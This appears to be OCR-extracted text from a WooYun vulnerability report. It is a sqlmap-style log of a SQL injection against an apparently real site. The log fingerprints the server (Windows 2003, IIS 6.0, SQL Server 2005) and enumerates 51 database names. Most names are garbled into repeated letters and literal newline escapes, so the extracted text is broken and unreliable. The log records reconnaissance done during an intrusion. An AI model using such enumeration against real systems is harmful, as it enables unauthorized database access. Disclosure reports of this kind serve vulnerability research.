 [17:00:09] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
[17:00:09] [INFO] fetching database names
[17:00:09] [INFO] fetching number of databases
[17:00:09] [INFO] resumed: 51
[17:00:09] [INFO] resumed: addddddb
[17:00:09] [INFO] resumed: CdSddDddd\n\n\n\n\n\n
[17:00:09] [INFO] resumed: CdSddFdWd\n\n\n
[17:00:09] [INFO] resumed: ddddddbdd\n\n\n
[17:00:09] [INFO] resumed: DS_HY_Cdd\n\n\n
[17:00:09] [INFO] resumed: Eddcadddd\n\n\n\n\n\n\n\n\n
[17:00:09] [INFO] resumed: HdaYdWddX\n\n
[17:00:09] [INFO] resumed: dd_cdd_dd\n\n\n\n\n
[17:00:09] [INFO] resumed: dd_cdd_dd\n\n\n\n\n
[17:00:09] [INFO] resumed: HY_HE
[17:00:09] [INFO] resumed: \n\n\n\n\n\n\n\n\n
[17:00:09] [INFO] resumed: \n\n\n\n\n\n\n\n\n
[17:00:09] [INFO] resumed: \n\n\n\n\n\n\n
[17:00:09] [INFO] resumed: \n\n\n\n\n\n\n\n\n
[17:00:09] [INFO] resumed: \n\n\n\n\n\n\n\n\n
[17:00:09] [INFO] resumed: \n\n\n\n\n\n\n\n\n
[17:00:09] [INFO] resumed: \n\n\n\n\n\n\n\n\n
[17:00:09] [INFO] resumed: \n\n\n\n\n\n
[17:00:09] [INFO] resumed: \n\n\n\n\n\n\n\n\n
[17:00:09] [INFO] resumed: \n\n\n\n\n\n\n\n\n
[17:00:09] [INFO] resumed: \n\n\n\n\n\n
[17:00:09] [INFO] resumed: \n\n\n\n\n\n\n\n\n
[17:00:09] [INFO] resumed: \n\n\n\n\n
[17:00:09] [INFO] resumed: \n\n\n\n
www.wooyun.org